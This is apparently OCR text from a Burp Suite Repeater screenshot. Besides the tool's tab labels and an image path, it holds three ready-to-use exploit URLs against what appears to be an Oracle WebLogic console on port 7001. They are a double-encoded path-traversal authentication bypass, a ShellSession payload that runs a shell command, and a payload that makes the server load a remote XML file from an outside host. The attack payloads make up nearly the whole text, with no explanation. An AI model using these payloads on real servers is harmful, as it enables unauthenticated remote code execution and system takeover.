 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ExifTool YSOSERIAL
1 × 3 × 5 × 6 × ...
Send Cancel < > Target: https://aus5.mozilla.org
Request Response
Raw Headers Hex Raw
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&
_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lan
g.Runtime.getRuntime().exec('touch%20/tmp/success1');")
http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&
_pageLabel=&handle=com.bea.core.repackaged.springframework.context.suppor
t.FileSystemXmlApplicationContext("http://192.168.0.11:8000/poc.xml")